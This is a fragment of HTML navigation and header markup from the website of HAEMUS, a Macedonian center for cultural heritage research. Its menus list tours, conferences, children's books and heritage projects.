		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
